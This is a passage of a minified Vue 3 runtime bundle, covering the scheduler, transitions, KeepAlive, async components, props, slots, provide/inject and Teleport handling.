Set(Qn)].sort((n,r)=>Dr(n)-Dr(r));if(Qn.length=0,cn){cn.push(...t);return}for(cn=t,kn=0;kn<cn.length;kn++){const n=cn[kn];n.active!==!1&&n()}cn=null,kn=0}}const Dr=e=>e.id==null?1/0:e.id,yh=(e,t)=>{const n=Dr(e)-Dr(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Ju(e){ks=!1,$r=!0,rt.sort(yh);const t=Et;try{for($t=0;$t<rt.length;$t++){const n=rt[$t];n&&n.active!==!1&&_n(n,n.i,n.i?15:14)}}finally{$t=0,rt.length=0,Qu(),$r=!1,Mo=null,(rt.length||Qn.length)&&Ju()}}let Ge=null,Ki=null;function Oi(e){const t=Ge;return Ge=e,Ki=e&&e.type.__scopeId||null,t}function s0(e){Ki=e}function o0(){Ki=null}function _h(e,t=Ge,n){if(!t||e._n)return e;const r=(...i)=>{r._d&&Ua(-1);const s=Oi(t);let o;try{o=e(...i)}finally{Oi(s),r._d&&Ua(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function a0(e,t){if(Ge===null)return e;const n=Xi(Ge),r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,o,a,l=Fe]=t[i];s&&(he(s)&&(s={mounted:s,updated:s}),s.deep&&gn(o),r.push({dir:s,instance:n,value:o,oldValue:void 0,arg:a,modifiers:l}))}return e}function In(e,t,n,r){const i=e.dirs,s=t&&t.dirs;for(let o=0;o<i.length;o++){const a=i[o];s&&(a.oldValue=s[o].value);let l=a.dir[r];l&&(Sn(),It(l,n,8,[e.el,a,e,t]),Cn())}}const fn=Symbol("_leaveCb"),li=Symbol("_enterCb");function bh(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Ut(()=>{e.isMounted=!0}),vr(()=>{e.isUnmounting=!0}),e}const St=[Function,Array],ec={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:St,onEnter:St,onAfterEnter:St,onEnterCancelled:St,onBeforeLeave:St,onLeave:St,onAfterLeave:St,onLeaveCancelled:St,onBeforeAppear:St,onAppear:St,onAfterAppear:St,onAppearCancelled:St},tc=e=>{const t=e.subTree;return t.component?tc(t.component):t},Eh={name:"BaseTransition",props:ec,setup(e,{slots:t}){const n=yt(),r=bh();return()=>{const i=t.default&&rc(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){for(const d of i)if(d.type!==it){s=d;break}}const o=Ae(e),{mode:a}=o;if(r.isLeaving)return ds(s);const l=Ta(s);if(!l)return ds(s);let u=Fs(l,o,r,n,d=>u=d);Vr(l,u);const c=n.subTree,f=c&&Ta(c);if(f&&f.type!==it&&!Rt(l,f)&&tc(n).type!==it){const d=Fs(f,o,r,n);if(Vr(f,d),a==="out-in"&&l.type!==it)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},ds(s);a==="in-out"&&l.type!==it&&(d.delayLeave=(g,v,w)=>{const E=nc(r,f);E[String(f.key)]=f,g[fn]=()=>{v(),g[fn]=void 0,delete u.delayedLeave},u.delayedLeave=w})}return s}}},wh=Eh;function nc(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Fs(e,t,n,r,i){const{appear:s,mode:o,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:g,onAfterLeave:v,onLeaveCancelled:w,onBeforeAppear:E,onAppear:m,onAfterAppear:y,onAppearCancelled:C}=t,b=String(e.key),A=nc(n,e),S=(O,F)=>{O&&It(O,r,9,F)},P=(O,F)=>{const U=F[1];S(O,F),se(O)?O.every(x=>x.length<=1)&&U():O.length<=1&&U()},L={mode:o,persisted:a,beforeEnter(O){let F=l;if(!n.isMounted)if(s)F=E||l;else return;O[fn]&&O[fn](!0);const U=A[b];U&&Rt(e,U)&&U.el[fn]&&U.el[fn](),S(F,[O])},enter(O){let F=u,U=c,x=f;if(!n.isMounted)if(s)F=m||u,U=y||c,x=C||f;else return;let K=!1;const J=O[li]=te=>{K||(K=!0,te?S(x,[O]):S(U,[O]),L.delayedLeave&&L.delayedLeave(),O[li]=void 0)};F?P(F,[O,J]):J()},leave(O,F){const U=String(e.key);if(O[li]&&O[li](!0),n.isUnmounting)return F();S(d,[O]);let x=!1;const K=O[fn]=J=>{x||(x=!0,F(),J?S(w,[O]):S(v,[O]),O[fn]=void 0,A[U]===e&&delete A[U])};A[U]=e,g?P(g,[O,K]):K()},clone(O){const F=Fs(O,t,n,r,i);return i&&i(F),F}};return L}function ds(e){if(Zr(e))return e=Jt(e),e.children=null,e}function Ta(e){if(!Zr(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&he(n.default))return n.default()}}function Vr(e,t){e.shapeFlag&6&&e.component?Vr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function rc(e,t=!1,n){let r=[],i=0;for(let s=0;s<e.length;s++){let o=e[s];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:s);o.type===ut?(o.patchFlag&128&&i++,r=r.concat(rc(o.children,t,a))):(t||o.type!==it)&&r.push(a!=null?Jt(o,{key:a}):o)}if(i>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function ft(e,t){return he(e)?(()=>Ze({name:e.name},t,{setup:e}))():e}const Jn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function l0(e){he(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:i=200,timeout:s,suspensible:o=!0,onError:a}=e;let l=null,u,c=0;const f=()=>(c++,l=null,d()),d=()=>{let g;return l||(g=l=t().catch(v=>{if(v=v instanceof Error?v:new Error(String(v)),a)return new Promise((w,E)=>{a(v,()=>w(f()),()=>E(v),c+1)});throw v}).then(v=>g!==l&&l?l:(v&&(v.__esModule||v[Symbol.toStringTag]==="Module")&&(v=v.default),u=v,v)))};return ft({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return u},setup(){const g=He;if(u)return()=>hs(u,g);const v=y=>{l=null,gr(y,g,13,!r)};if(o&&g.suspense||ei)return d().then(y=>()=>hs(y,g)).catch(y=>(v(y),()=>r?We(r,{error:y}):null));const w=me(!1),E=me(),m=me(!!i);return i&&setTimeout(()=>{m.value=!1},i),s!=null&&setTimeout(()=>{if(!w.value&&!E.value){const y=new Error(`Async component timed out after ${s}ms.`);v(y),E.value=y}},s),d().then(()=>{w.value=!0,g.parent&&Zr(g.parent.vnode)&&(g.parent.effect.dirty=!0,Gi(g.parent.update))}).catch(y=>{v(y),E.value=y}),()=>{if(w.value&&u)return hs(u,g);if(E.value&&r)return We(r,{error:E.value});if(n&&!m.value)return We(n)}}})}function hs(e,t){const{ref:n,props:r,children:i,ce:s}=t.vnode,o=We(e,r,i);return o.ref=n,o.ce=s,delete t.vnode.ce,o}const Zr=e=>e.type.__isKeepAlive,Sh={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=yt(),r=n.ctx;if(!r.renderer)return()=>{const y=t.default&&t.default();return y&&y.length===1?y[0]:y};const i=new Map,s=new Set;let o=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(y,C,b,A,S)=>{const P=y.component;u(y,C,b,0,a),l(P.vnode,y,C,b,P,a,A,y.slotScopeIds,S),Qe(()=>{P.isDeactivated=!1,P.a&&qn(P.a);const L=y.props&&y.props.onVnodeMounted;L&&Ct(L,P.parent,y)},a)},r.deactivate=y=>{const C=y.component;Li(C.m),Li(C.a),u(y,d,null,1,a),Qe(()=>{C.da&&qn(C.da);const b=y.props&&y.props.onVnodeUnmounted;b&&Ct(b,C.parent,y),C.isDeactivated=!0},a)};function g(y){ps(y),c(y,n,a,!0)}function v(y){i.forEach((C,b)=>{const A=Gs(C.type);A&&(!y||!y(A))&&w(b)})}function w(y){const C=i.get(y);!o||!Rt(C,o)?g(C):o&&ps(o),i.delete(y),s.delete(y)}Ke(()=>[e.include,e.exclude],([y,C])=>{y&&v(b=>Cr(y,b)),C&&v(b=>!Cr(C,b))},{flush:"post",deep:!0});let E=null;const m=()=>{E!=null&&(js(n.subTree.type)?Qe(()=>{i.set(E,ui(n.subTree))},n.subTree.suspense):i.set(E,ui(n.subTree)))};return Ut(m),mr(m),vr(()=>{i.forEach(y=>{const{subTree:C,suspense:b}=n,A=ui(C);if(y.type===A.type&&y.key===A.key){ps(A);const S=A.component.da;S&&Qe(S,b);return}g(y)})}),()=>{if(E=null,!t.default)return null;const y=t.default(),C=y[0];if(y.length>1)return o=null,y;if(!ir(C)||!(C.shapeFlag&4)&&!(C.shapeFlag&128))return o=null,C;let b=ui(C);const A=b.type,S=Gs(Jn(b)?b.type.__asyncResolved||{}:A),{include:P,exclude:L,max:O}=e;if(P&&(!S||!Cr(P,S))||L&&S&&Cr(L,S))return o=b,C;const F=b.key==null?A:b.key,U=i.get(F);return b.el&&(b=Jt(b),C.shapeFlag&128&&(C.ssContent=b)),E=F,U?(b.el=U.el,b.component=U.component,b.transition&&Vr(b,b.transition),b.shapeFlag|=512,s.delete(F),s.add(F)):(s.add(F),O&&s.size>parseInt(O,10)&&w(s.values().next().value)),b.shapeFlag|=256,o=b,js(C.type)?C:b}}},u0=Sh;function Cr(e,t){return se(e)?e.some(n=>Cr(n,t)):Ue(e)?e.split(",").includes(t):Td(e)?e.test(t):!1}function ic(e,t){oc(e,"a",t)}function sc(e,t){oc(e,"da",t)}function oc(e,t,n=He){const r=e.__wdc||(e.__wdc=()=>{let i=n;for(;i;){if(i.isDeactivated)return;i=i.parent}return e()});if(Yi(t,r,n),n){let i=n.parent;for(;i&&i.parent;)Zr(i.parent.vnode)&&Ch(r,t,n,i),i=i.parent}}function Ch(e,t,n,r){const i=Yi(t,e,r,!0);Xr(()=>{_o(r[t],i)},n)}function ps(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function ui(e){return e.shapeFlag&128?e.ssContent:e}function Yi(e,t,n=He,r=!1){if(n){const i=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{Sn();const a=Jr(n),l=It(t,n,e,o);return a(),Cn(),l});return r?i.unshift(s):i.push(s),s}}const tn=e=>(t,n=He)=>{(!ei||e==="sp")&&Yi(e,(...r)=>t(...r),n)},ac=tn("bm"),Ut=tn("m"),lc=tn("bu"),mr=tn("u"),vr=tn("bum"),Xr=tn("um"),Ah=tn("sp"),Oh=tn("rtg"),Ih=tn("rtc");function Th(e,t=He){Yi("ec",e,t)}const Fo="components",Lh="directives";function c0(e,t){return $o(Fo,e,!0,t)||e}const uc=Symbol.for("v-ndc");function xo(e){return Ue(e)?$o(Fo,e,!1)||e:e||uc}function f0(e){return $o(Lh,e)}function $o(e,t,n=!0,r=!1){const i=Ge||He;if(i){const s=i.type;if(e===Fo){const a=Gs(s,!1);if(a&&(a===t||a===Lt(t)||a===Ui(Lt(t))))return s}const o=La(i[e]||s[e],t)||La(i.appContext[e],t);return!o&&r?s:o}}function La(e,t){return e&&(e[t]||e[Lt(t)]||e[Ui(Lt(t))])}function d0(e,t,n,r){let i;const s=n&&n[r];if(se(e)||Ue(e)){i=new Array(e.length);for(let o=0,a=e.length;o<a;o++)i[o]=t(e[o],o,void 0,s&&s[o])}else if(typeof e=="number"){i=new Array(e);for(let o=0;o<e;o++)i[o]=t(o+1,o,void 0,s&&s[o])}else if(ke(e))if(e[Symbol.iterator])i=Array.from(e,(o,a)=>t(o,a,void 0,s&&s[a]));else{const o=Object.keys(e);i=new Array(o.length);for(let a=0,l=o.length;a<l;a++){const u=o[a];i[a]=t(e[u],u,a,s&&s[a])}}else i=[];return n&&(n[r]=i),i}function h0(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(se(r))for(let i=0;i<r.length;i++)e[r[i].name]=r[i].fn;else r&&(e[r.name]=r.key?(...i)=>{const s=r.fn(...i);return s&&(s.key=r.key),s}:r.fn)}return e}function p0(e,t,n={},r,i){if(Ge.isCE||Ge.parent&&Jn(Ge.parent)&&Ge.parent.isCE)return t!=="default"&&(n.name=t),We("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),jo();const o=s&&cc(s(n)),a=Rc(ut,{key:(n.key||o&&o.key||`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return!i&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function cc(e){return e.some(t=>ir(t)?!(t.type===it||t.type===ut&&!cc(t.children)):!0)?e:null}const xs=e=>e?Fc(e)?Xi(e):xs(e.parent):null,Lr=Ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>xs(e.parent),$root:e=>xs(e.root),$emit:e=>e.emit,$options:e=>Do(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,Gi(e.update)}),$nextTick:e=>e.n||(e.n=lt.bind(e.proxy)),$watch:e=>rp.bind(e)}),gs=(e,t)=>e!==Fe&&!e.__isScriptSetup&&Oe(e,t),Nh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:i,props:s,accessCache:o,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const g=o[t];if(g!==void 0)switch(g){case 1:return r[t];case 2:return i[t];case 4:return n[t];case 3:return s[t]}else{if(gs(r,t))return o[t]=1,r[t];if(i!==Fe&&Oe(i,t))return o[t]=2,i[t];if((u=e.propsOptions[0])&&Oe(u,t))return o[t]=3,s[t];if(n!==Fe&&Oe(n,t))return o[t]=4,n[t];$s&&(o[t]=0)}}const c=Lr[t];let f,d;if(c)return t==="$attrs"&&vt(e.attrs,"get",""),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Fe&&Oe(n,t))return o[t]=4,n[t];if(d=l.config.globalProperties,Oe(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return gs(i,t)?(i[t]=n,!0):r!==Fe&&Oe(r,t)?(r[t]=n,!0):Oe(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},o){let a;return!!n[o]||e!==Fe&&Oe(e,o)||gs(t,o)||(a=s[0])&&Oe(a,o)||Oe(r,o)||Oe(Lr,o)||Oe(i.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Oe(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function g0(){return fc().slots}function m0(){return fc().attrs}function fc(){const e=yt();return e.setupContext||(e.setupContext=$c(e))}function Ii(e){return se(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function v0(e,t){return!e||!t?e||t:se(e)&&se(t)?e.concat(t):Ze({},Ii(e),Ii(t))}let $s=!0;function Ph(e){const t=Do(e),n=e.proxy,r=e.ctx;$s=!1,t.beforeCreate&&Na(t.beforeCreate,e,"bc");const{data:i,computed:s,methods:o,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:g,updated:v,activated:w,deactivated:E,beforeDestroy:m,beforeUnmount:y,destroyed:C,unmounted:b,render:A,renderTracked:S,renderTriggered:P,errorCaptured:L,serverPrefetch:O,expose:F,inheritAttrs:U,components:x,directives:K,filters:J}=t;if(u&&Rh(u,r,null),o)for(const re in o){const fe=o[re];he(fe)&&(r[re]=fe.bind(n))}if(i){const re=i.call(n,n);ke(re)&&(e.data=Qt(re))}if($s=!0,s)for(const re in s){const fe=s[re],ye=he(fe)?fe.bind(n,n):he(fe.get)?fe.get.bind(n,n):Et,Me=!he(fe)&&he(fe.set)?fe.set.bind(n):Et,Ee=ue({get:ye,set:Me});Object.defineProperty(r,re,{enumerable:!0,configurable:!0,get:()=>Ee.value,set:Ne=>Ee.value=Ne})}if(a)for(const re in a)dc(a[re],r,n,re);if(l){const re=he(l)?l.call(n):l;Reflect.ownKeys(re).forEach(fe=>{bn(fe,re[fe])})}c&&Na(c,e,"c");function W(re,fe){se(fe)?fe.forEach(ye=>re(ye.bind(n))):fe&&re(fe.bind(n))}if(W(ac,f),W(Ut,d),W(lc,g),W(mr,v),W(ic,w),W(sc,E),W(Th,L),W(Ih,S),W(Oh,P),W(vr,y),W(Xr,b),W(Ah,O),se(F))if(F.length){const re=e.exposed||(e.exposed={});F.forEach(fe=>{Object.defineProperty(re,fe,{get:()=>n[fe],set:ye=>n[fe]=ye})})}else e.exposed||(e.exposed={});A&&e.render===Et&&(e.render=A),U!=null&&(e.inheritAttrs=U),x&&(e.components=x),K&&(e.directives=K)}function Rh(e,t,n=Et){se(e)&&(e=Ds(e));for(const r in e){const i=e[r];let s;ke(i)?"default"in i?s=st(i.from||r,i.default,!0):s=st(i.from||r):s=st(i),De(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:o=>s.value=o}):t[r]=s}}function Na(e,t,n){It(se(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function dc(e,t,n,r){const i=r.includes(".")?Oc(n,r):()=>n[r];if(Ue(e)){const s=t[e];he(s)&&Ke(i,s)}else if(he(e))Ke(i,e.bind(n));else if(ke(e))if(se(e))e.forEach(s=>dc(s,t,n,r));else{const s=he(e.handler)?e.handler.bind(n):t[e.handler];he(s)&&Ke(i,s,e)}}function Do(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:s,config:{optionMergeStrategies:o}}=e.appContext,a=s.get(t);let l;return a?l=a:!i.length&&!n&&!r?l=t:(l={},i.length&&i.forEach(u=>Ti(l,u,o,!0)),Ti(l,t,o)),ke(t)&&s.set(t,l),l}function Ti(e,t,n,r=!1){const{mixins:i,extends:s}=t;s&&Ti(e,s,n,!0),i&&i.forEach(o=>Ti(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=kh[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const kh={data:Pa,props:Ra,emits:Ra,methods:Ar,computed:Ar,beforeCreate:ot,created:ot,beforeMount:ot,mounted:ot,beforeUpdate:ot,updated:ot,beforeDestroy:ot,beforeUnmount:ot,destroyed:ot,unmounted:ot,activated:ot,deactivated:ot,errorCaptured:ot,serverPrefetch:ot,components:Ar,directives:Ar,watch:Fh,provide:Pa,inject:Mh};function Pa(e,t){return t?e?function(){return Ze(he(e)?e.call(this,this):e,he(t)?t.call(this,this):t)}:t:e}function Mh(e,t){return Ar(Ds(e),Ds(t))}function Ds(e){if(se(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ot(e,t){return e?[...new Set([].concat(e,t))]:t}function Ar(e,t){return e?Ze(Object.create(null),e,t):t}function Ra(e,t){return e?se(e)&&se(t)?[...new Set([...e,...t])]:Ze(Object.create(null),Ii(e),Ii(t!=null?t:{})):t}function Fh(e,t){if(!e)return t;if(!t)return e;const n=Ze(Object.create(null),e);for(const r in t)n[r]=ot(e[r],t[r]);return n}function hc(){return{app:null,config:{isNativeTag:Od,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let xh=0;function $h(e,t){return function(r,i=null){he(r)||(r=Ze({},r)),i!=null&&!ke(i)&&(i=null);const s=hc(),o=new WeakSet;let a=!1;const l=s.app={_uid:xh++,_component:r,_props:i,_container:null,_context:s,_instance:null,version:Ip,get config(){return s.config},set config(u){},use(u,...c){return o.has(u)||(u&&he(u.install)?(o.add(u),u.install(l,...c)):he(u)&&(o.add(u),u(l,...c))),l},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),l},component(u,c){return c?(s.components[u]=c,l):s.components[u]},directive(u,c){return c?(s.directives[u]=c,l):s.directives[u]},mount(u,c,f){if(!a){const d=We(r,i);return d.appContext=s,f===!0?f="svg":f===!1&&(f=void 0),c&&t?t(d,u):e(d,u,f),a=!0,l._container=u,u.__vue_app__=l,Xi(d.component)}},unmount(){a&&(e(null,l._container),delete l._container.__vue_app__)},provide(u,c){return s.provides[u]=c,l},runWithContext(u){const c=er;er=l;try{return u()}finally{er=c}}};return l}}let er=null;function bn(e,t){if(He){let n=He.provides;const r=He.parent&&He.parent.provides;r===n&&(n=He.provides=Object.create(r)),n[e]=t}}function st(e,t,n=!1){const r=He||Ge;if(r||er){const i=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:er._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&he(t)?t.call(r&&r.proxy):t}}function Dh(){return!!(He||Ge||er)}const pc={},gc=()=>Object.create(pc),mc=e=>Object.getPrototypeOf(e)===pc;function Vh(e,t,n,r=!1){const i={},s=gc();e.propsDefaults=Object.create(null),vc(e,t,i,s);for(const o in e.propsOptions[0])o in i||(i[o]=void 0);n?e.props=r?i:Hu(i):e.type.props?e.props=i:e.props=s,e.attrs=s}function Bh(e,t,n,r){const{props:i,attrs:s,vnode:{patchFlag:o}}=e,a=Ae(i),[l]=e.propsOptions;let u=!1;if((r||o>0)&&!(o&16)){if(o&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(Zi(e.emitsOptions,d))continue;const g=t[d];if(l)if(Oe(s,d))g!==s[d]&&(s[d]=g,u=!0);else{const v=Lt(d);i[v]=Vs(l,a,v,g,e,!1)}else g!==s[d]&&(s[d]=g,u=!0)}}}else{vc(e,t,i,s)&&(u=!0);let c;for(const f in a)(!t||!Oe(t,f)&&((c=en(f))===f||!Oe(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(i[f]=Vs(l,a,f,void 0,e,!0)):delete i[f]);if(s!==a)for(const f in s)(!t||!Oe(t,f))&&(delete s[f],u=!0)}u&&Yt(e.attrs,"set","")}function vc(e,t,n,r){const[i,s]=e.propsOptions;let o=!1,a;if(t)for(let l in t){if(Ir(l))continue;const u=t[l];let c;i&&Oe(i,c=Lt(l))?!s||!s.includes(c)?n[c]=u:(a||(a={}))[c]=u:Zi(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,o=!0)}if(s){const l=Ae(n),u=a||Fe;for(let c=0;c<s.length;c++){const f=s[c];n[f]=Vs(i,l,f,u[f],e,!Oe(u,f))}}return o}function Vs(e,t,n,r,i,s){const o=e[n];if(o!=null){const a=Oe(o,"default");if(a&&r===void 0){const l=o.default;if(o.type!==Function&&!o.skipFactory&&he(l)){const{propsDefaults:u}=i;if(n in u)r=u[n];else{const c=Jr(i);r=u[n]=l.call(null,t),c()}}else r=l}o[0]&&(s&&!a?r=!1:o[1]&&(r===""||r===en(n))&&(r=!0))}return r}const Uh=new WeakMap;function yc(e,t,n=!1){const r=n?Uh:t.propsCache,i=r.get(e);if(i)return i;const s=e.props,o={},a=[];let l=!1;if(!he(e)){const c=f=>{l=!0;const[d,g]=yc(f,t,!0);Ze(o,d),g&&a.push(...g)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!s&&!l)return ke(e)&&r.set(e,Zn),Zn;if(se(s))for(let c=0;c<s.length;c++){const f=Lt(s[c]);ka(f)&&(o[f]=Fe)}else if(s)for(const c in s){const f=Lt(c);if(ka(f)){const d=s[c],g=o[f]=se(d)||he(d)?{type:d}:Ze({},d);if(g){const v=xa(Boolean,g.type),w=xa(String,g.type);g[0]=v>-1,g[1]=w<0||v<w,(v>-1||Oe(g,"default"))&&a.push(f)}}}const u=[o,a];return ke(e)&&r.set(e,u),u}function ka(e){return e[0]!=="$"&&!Ir(e)}function Ma(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function Fa(e,t){return Ma(e)===Ma(t)}function xa(e,t){return se(t)?t.findIndex(n=>Fa(n,e)):he(t)&&Fa(t,e)?0:-1}const _c=e=>e[0]==="_"||e==="$stable",Vo=e=>se(e)?e.map(Pt):[Pt(e)],jh=(e,t,n)=>{if(t._n)return t;const r=_h((...i)=>Vo(t(...i)),n);return r._c=!1,r},bc=(e,t,n)=>{const r=e._ctx;for(const i in e){if(_c(i))continue;const s=e[i];if(he(s))t[i]=jh(i,s,r);else if(s!=null){const o=Vo(s);t[i]=()=>o}}},Ec=(e,t)=>{const n=Vo(t);e.slots.default=()=>n},wc=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},Wh=(e,t,n)=>{const r=e.slots=gc();if(e.vnode.shapeFlag&32){const i=t._;i?(wc(r,t,n),n&&Au(r,"_",i,!0)):bc(t,r)}else t&&Ec(e,t)},Hh=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,o=Fe;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:wc(i,t,n):(s=!t.$stable,bc(t,i)),o=t}else t&&(Ec(e,t),o={default:1});if(s)for(const a in i)!_c(a)&&o[a]==null&&delete i[a]};function Bs(e,t,n,r,i=!1){if(se(e)){e.forEach((d,g)=>Bs(d,t&&(se(t)?t[g]:t),n,r,i));return}if(Jn(r)&&!i)return;const s=r.shapeFlag&4?Xi(r.component):r.el,o=i?null:s,{i:a,r:l}=e,u=t&&t.r,c=a.refs===Fe?a.refs={}:a.refs,f=a.setupState;if(u!=null&&u!==l&&(Ue(u)?(c[u]=null,Oe(f,u)&&(f[u]=null)):De(u)&&(u.value=null)),he(l))_n(l,a,12,[o,c]);else{const d=Ue(l),g=De(l);if(d||g){const v=()=>{if(e.f){const w=d?Oe(f,l)?f[l]:c[l]:l.value;i?se(w)&&_o(w,s):se(w)?w.includes(s)||w.push(s):d?(c[l]=[s],Oe(f,l)&&(f[l]=c[l])):(l.value=[s],e.k&&(c[e.k]=l.value))}else d?(c[l]=o,Oe(f,l)&&(f[l]=o)):g&&(l.value=o,e.k&&(c[e.k]=o))};o?(v.id=-1,Qe(v,n)):v()}}}const Sc=Symbol("_vte"),zh=e=>e.__isTeleport,Nr=e=>e&&(e.disabled||e.disabled===""),$a=e=>typeof SVGElement!="undefined"&&e instanceof SVGElement,Da=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Us=(e,t)=>{const n=e&&e.to;return Ue(n)?t?t(n):null:n},Gh={name:"Teleport",__isTeleport:!0,process(e,t,n,r,i,s,o,a,l,u){const{mc:c,pc:f,pbc:d,o:{insert:g,querySelector:v,createText:w,createComment:E}}=u,m=Nr(t.props);let{shapeFlag:y,children:C,dynamicChildren:b}=t;if(e==null){const A=t.el=w(""),S=t.anchor=w(""),P=t.target=Us(t.props,v),L=t.targetStart=w(""),O=t.targetAnchor=w("");g(A,n,r),g(S,n,r),L[Sc]=O,P&&(g(L,P),g(O,P),o==="svg"||$a(P)?o="svg":(o==="mathml"||Da(P))&&(o="mathml"));const F=(U,x)=>{y&16&&c(C,U,x,i,s,o,a,l)};m?F(n,S):P&&F(P,O)}else{t.el=e.el,t.targetStart=e.targetStart;const A=t.anchor=e.anchor,S=t.target=e.target,P=t.targetAnchor=e.targetAnchor,L=Nr(e.props),O=L?n:S,F=L?A:P;if(o==="svg"||$a(S)?o="svg":(o==="mathml"||Da(S))&&(o="mathml"),b?(d(e.dynamicChildren,b,O,i,s,o,a),Bo(e,t,!0)):l||f(e,t,O,F,i,s,o,a,!1),m)L?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):ci(t,n,A,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const U=t.target=Us(t.props,v);U&&ci(t,U,null,u,0)}else L&&ci(t,S,P,u,1)}Cc(t)},remove(e,t,n,{um:r,o:{remove:i}},s){const{shapeFlag:o,children:a,anchor:l,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(i(u),i(c)),s&&i(l),o&16){const g=s||!Nr(d);for(let v=0;v<a.length;v++){const w=a[v];r(w,t,n,g,!!w.dynamicChildren)}}},move:ci,hydrate:Kh};function ci(e,t,n,{o:{insert:r},m:i},s=2){s===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:l,children:u,props:c}=e,f=s===2;if(f&&r(o,t,n),(!f||Nr(c))&&l&16)for(let d=0;d<u.length;d++)i(u[d],t,n,2);f&&r(a,t,n)}function Kh(e,t,n,r,i,s,{o:{nextSibling:o,parentNode:a,querySelector:l}},u){const c=t.target=Us(t.props,l);if(c){const f=c._lpa||c.firstChild;if(t.shapeFlag&16)if(Nr(t.props))t.anchor=u(o(e),t,a(e),n,r,i,s),t.targetAnchor=f;else{t.anchor=o(e);let d=f;for(;d;)if(d=o(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,c._lpa=t.targetAnchor&&o(t.targetAnchor);break}u(f,t,c,n,r,i,s)}Cc(t)}return t.anchor&&o(t.anchor)}const y0=Gh;function Cc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Qe=pp;function Yh(e){return Zh(e)}function Zh(e,t){const 